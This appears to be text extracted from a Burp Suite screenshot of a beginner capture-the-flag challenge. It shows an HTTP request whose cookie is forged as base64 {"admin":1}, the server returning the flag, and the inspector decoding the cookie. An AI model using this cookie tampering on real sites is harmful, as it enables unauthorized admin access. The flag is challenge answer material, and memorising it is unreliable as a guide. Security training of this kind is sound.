 Send Cancel < > Target: https://ch231031159598.ch.eng.run HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: ch231031159598.ch.eng.run
3 Cookie: cookie=eyJhZG1pbiI6MX0%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 08 Mar 2024 19:41:36 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 60
5 Server: nginx/1.25.4
6 X-Powered-By: Express
7 Etag: W/"3c-7yQqYDzeUxNOK+IrrfaJlEiLsa4"
8
9 Okay here you go: shaktictf{heyo_beginnerr_you_got_the_flag}
Inspector
Selection 18 (0x12)
Selected text
eyJhZG1pbiI6MX0%3d
Decoded from: URL encoding
eyJhZG1pbiI6MX0=
Decoded from: Base64
{"admin":1}